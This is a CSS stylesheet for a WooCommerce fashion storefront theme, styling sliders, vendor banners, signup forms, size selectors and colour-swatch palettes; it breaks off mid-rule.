.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .9em 1em;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
	box-shadow: none;
}

#coupon_code {
	width: 170px;
}

.select2-container--default .select2-selection--single {

	border: 0px;
	border: 1px solid rgba(30, 30, 30, .2) !important;
	border-radius: 4px;
	color: #000;
	padding: 9px 15px;
	padding: 10px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -6px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		margin: 30px 0px;
		height: 100vh;
		overflow: hidden;
		position: relative;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
	}
	.sply-video  .sply-video-content p{
		font-size: 26px;
		line-height: 30px;
		margin-bottom: 20px;
		margin-bottom: 40px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 10px 30px;
		font-size: 18px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 18px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn {
		letter-spacing: 0em;
		text-transform: uppercase;
		font-size: 13px;
		display: inline-block;
		padding: 10px 40px; 
		margin: 0;
		width: auto;
		min-width: 90px;
		line-height: 1.42;
		text-decoration: none;
		text-align: center;
		vertical-align: middle;
		white-space: normal;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-appearance: none;
		-moz-appearance: none;

		transition: padding-right 0.3s, background 0.15s ease;
		background-color: #fff;
		border: 2px solid #000;
		color: #000;
		font-weight: normal;
		margin:0px 5px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
		background-color: #000;
		color: #fff;
	}

	.sply-style-subscription {
		background: #f6f6f6;
	}

	.sply-style-subscription .sply-style-subscription-content img {
		width: 100%;
	}

	.sply-style-subscription .sply-style-subscription-content {
		float: left;
		width: 60%;
		position: relative;
	}

	.sply-style-subscription .sply-style-subscription-inner {
		float: left;
		width: 40%;
		padding: 30px;
	}

	.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
		width: 45px;
		height: 45px;
		display: inline-block;
		background: #000;
		border-radius: 50%;
		color: #fff;
		text-align: center;
		font-size: 22px;
		line-height: 45px;
	}

	.sply-style-subscription-content-inner {
		background: #fff;
		padding: 20px;
		position: absolute;
		width: 400px;
		top: 160px;
		left: 60px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
	}
	.sply-style-subscription-content-inner a{
		background: #000;
		border:#000 solid 2px;
		padding: 6px 20px;
		color: #fff;
		display: inline-block;
		margin-bottom: 15px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	.sply-style-subscription-content-inner a:hover{
		background: none;
		color: #000;
	}
	.sply-style-subscription-content-inner h2 {
		text-transform: uppercase;
		font-size: 28px;
		font-weight: 400;
		font-style: normal;
		margin: 5px 0px;
		letter-spacing: 0.025em;
		line-height: 36px;
		word-break: break-word;
		text-transform: uppercase;
	}

	.inline-list li {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.footer__social a {
		display: block;
		border-radius: 100%;
		border: 2px solid #000;
		padding: 14px;
		line-height: 1px;
	}

	.footer__social a:hover {
		background: #000;
	}

	.footer__social a:hover path {
		fill: #fff;
	}

	.footer__social .icon {
		width: 24px;
		height: 24px;
	}

	.icon__fallback-text {
		clip: rect(0 0 0 0);
		clip: rect(0, 0, 0, 0);
		overflow: hidden;
		position: absolute;
		height: 1px;
		width: 1px;
	}

	.payment-icons {
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		padding: 0px;
	}

	.payment-icons li {
		cursor: default;
		margin: 0 4px 0;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		text-transform: uppercase;
	}

	.wcmp_vendor_banner_template.template3 .img_div img {
		border-radius: 0% !important;
	}

	.wcmp_vendor_banner_template.template3 {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
	}

	.wcmp_vendor_banner_template.template3 .vendor_address {
		margin-top: 0px !important;
		width: calc(100% - 120px );
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		margin-top: 0px !important;
		font-size: 28px !important;
	}

	.tax-dc_vendor_shop .woocommerce-products-header__title {
		display: none !important;
	}

	.wcmp_vendor_banner_template.template3 .description_data {
		font-size: 16px;
		line-height: 24px;
	}

	.wcmp_vendor_banner_template.template3 .description_data p {
		font-size: 18px;
		line-height: 26px;font-family: interlight; 
	}
	.wcmp_vendor_rating{
		display: none !important;
	}
	.wcmp_social_profile a {
		display: inline-block;
		margin: 0 0 0 5px;
		border-radius: 50%;
		overflow: hidden;
		width: 27px;
		height: 26px;
		text-align: center;
	}

	.vendor_address label,
	.wcmp_vendor_rating * {
		font-size: 16px;
		font-weight: 400;
		color: inherit;
	}

	.vendor_description a,
	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
		color: #006fcf;
		font-weight: 700;
	}

	.wcmp_vendor_rating {
		display: inline-block;
		background: #fff;
		padding: 10px 26px;
		border: #ccc solid 1px;
		border-radius: 6px;
	}

	#reviews {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 0px 20px;
		margin: 0 auto;
		width: 60%;
	}

	.wcmp_vendor_rating a {
		font-weight: bold;
		color: #555a5a;
		text-decoration: none;
	}

	.wcmp_vendor_rating a span,
	.stars a {
		color: #ffc600;
	}

	.pswp__bg {
		background: #e5e6e8;
	}

	.personal-e-shopper-section h1 {
		text-align: center;
	}

	.personal-e-shopper-section .personal-e-shopper-inner {
		background: #f2f2f2;
		width: 50%;
		margin: 0 auto;
		padding: 60px 40px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
		margin-bottom: 20px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
		display: block;
		font-size: 16px;
		font-weight: bold;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
		font-size: 14px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		background: #fff;
		border: #ccc solid 1px;
		padding: 8px 15px;
		width: 100%;
		height: auto;
		font-size: 14px;
		border-radius: 4px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		height: 160px;
	}

	.personal-e-shopper-section {
		padding: 120px 0px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row {
		margin-right: -10px;
		margin-left: -10px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.pes-submit-btn {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
	}

	#reviews .description {
		font-size: 16px;
		line-height: 24px;
		font-family: terminademi;
	}

	.woocommerce #reviews #comments ol.commentlist {
		padding: 0px;
	}

	#reviews {
		outline: none;
	}

	.btn-primary {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-primary:hover{
		background: #373737;
		border-color: #373737;
	}
	.btn-secondary {
		border: #f6f6f6 solid 2px;
		padding: 10px 36px;
		background: #f2f2f2;
		color: #000;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-secondary:hover {
		background: #cfcece;
		border-color:#cfcece;
	}
	.signup-section {
		padding: 60px 0px;
	}

	.signup-section.signup-introduction {
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content {
		width: 52%;
		margin: 0 auto;
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content p {
		font-size: 16px;
		line-height: 24px;
	}

	.signup-brands {
		padding: 60px 0px;
	}

	.signup-brands .signup-brand-box {
		float: left;
		width: 20%;
		padding: 10px;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner {
		border: #f2f2f2 solid 10px;
		background: #fff;
		position: relative;
		padding: 10px;
		padding-bottom: 30px;
	}


	.signup-brands .signup-brand-box img {
		max-width: 100%;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
		position: absolute;
		bottom: 15px;
		width: 100%;
		left: 0px;

	}




	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
		width: 40px;
		margin: 0px 15px;
		cursor: pointer;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
		display: inline-block;
		width: 40px;
		height: 40px;
		background: #fff;
		border-radius: 50%;
		font-size: 24px;
		line-height: 40px;
		margin: 0px 15px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		cursor: pointer;
		-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		opacity: 0; 
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
		background: #01d201;
		color: #fff;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
		color: #fff;
		background: #f34e4a; 

	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
		opacity: 1;
	}
	.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
		opacity: 1;
	}
	.signup-cstyles {
		padding: 0px;
	}

	.signup-cstyles .signup-cstyles-box {
		float: left;
		width: 10%;
		padding: 3px;
		line-height: 1px;
		cursor: pointer;
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		border-radius: 4px;
		padding: 5px;
		min-height: 150px;
		text-align: center;
		font-size: 12px;
		background:#fff; 
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
		font-size: 12px;
		line-height: 16px;
	}

	.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
		position: relative;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
		content: '';
		width: 100%;
		height: 100%;
		left: 0px;
		top: 0px;
		background: #000;
		opacity: .6;
		display: inline-block;
		position: absolute;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 26px;
		top: 47%;
		left: 37%;
	}

	.signup-cstyles .signup-cstyles-box img {
		width: 100%;
	}

	.price-slider-section {
		width: 70%;
		margin: 0 auto;
	}

	.price-slider-section .price-slider-box {
		text-align: left !important;
		margin-bottom: 15px;
		position: relative;
	}

	.price-slider-section .price-slider-box label {
		font-weight: bold;
		margin-bottom: 20px;
		margin-top: 20px;
		display: block;
	}

	.price-slider-section {
		padding: 60px 0px;
	}

	.signup-sizes-section {
		text-align: left;
		width: 100%;
		margin: 0 auto;
		padding: 15px;
		background:#f6f6f6;
		border-radius: 4px;
		border:#ccc solid 1px;
	}
	.signup-sizes-section h4 , .my-prefernce-appearance h4{
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
	.signup-sizes-section .signup-sizes-box {
		margin-bottom: 0px;
		float: left;
		width: 20%;
		padding:0px 10px;
	}

	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
		width: 40%;
	}

	.signup-sizes-section .signup-sizes-box h3 {
		font-size: 20px;
		margin-bottom: 0px;
	}

	.signup-sizes-section .signup-sizes-box p {
		font-size: 15px;
		margin-top: 10px;
	}

	.signup-sizes-section .signup-sizes-box ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
		float: left;
		width: 25%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
		float: left;
		width: 50%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
		width: 100%;
	} 

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
		position: relative;
		font-weight: 300;
		font-size: 12px;
		line-height: 1.5;
		letter-spacing: .2px;
		background:#fff; 
		z-index: 9;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		padding: 6px 0px;
		width: 100%;
		display: inline-block;
		text-align: center;
		border-radius: 4px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

		border-color: #ff0000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
		color: #fff;
		background: #000;
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
		max-width: 100%;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
		display: inline-block;
		width: 100%;
		padding: 10px 0px;
		font-size: 15px;
	}

	.signup-personal-information .signup-personal-information-form {
		width: 36%;
		margin: 60px auto;
		text-align: left;
	}
	.signup-personal-submit{
		text-align: center !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field {
		margin-bottom: 15px;
	}

	.signup-personal-information .signup-personal-information-form .form-field input,
	.signup-personal-information .signup-personal-information-form .form-field select {
		-webkit-transition: all 0.25s linear;
		color: #000;
		border: 1px solid rgba(30, 30, 30, .2);
		font-size: 14px;
		width: 100%;
		padding: 6px 10px;
		border-radius: 4px;
	}

	.signup-personal-information .signup-personal-information-form label {
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.signup-personal-information .signup-personal-information-form label span{
		color: #ff0000 !important;
		font-size: 12px !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
		margin-left: -5px;
		margin-right: -5px;
	}

	.signup-personal-information .signup-personal-information-form .form-field span {
		font-size: 14px;
		line-height: 16px;
		color: #8e8e8e;
	}

	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
		width: 30.33%;
		float: left;
		margin: 0px 5px;
	}

	.signup-row {
		margin-left: -10px;
		margin-right: -10px;
	}

	.signup-row .signup-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.signup-row .signup-col-3 {
		float: left;
		width: 33.33%;
		padding: 0px 10px;
	}
	.signup-section .signup-form-steps {
		width: 165px;
		margin: 70px auto;
	}

	.signup-section .signup-form-steps .signup-form-step-inner {
		position: relative;
		display: table;
	}

	.store-section-inner .left-sidebar .woof_submit_search_form{
		border: #000 solid 1px!important;
		padding: 6px 25px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important; 
		font-size: 14px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content: 'Search';
	}
	.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
		background-color: #e8e8e8; 
		padding:0px;
	}

	.woocommerce.widget_price_filter .price_slider_wrapper{
		margin-top: 15px;
	}
	.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #000000;
	}

	.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

		background-color: #e8e8e8;
	}

	.woof_products_top_panel,.woocommerce-notices-wrapper{
		display: none !important;
	}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dark-salmon {
	background: #e9967a; 
}
.wanted-color-section .wanted-color-box .color-palettes li span.ghost-white {
	background: #f8f8ff; 
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #9370db;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
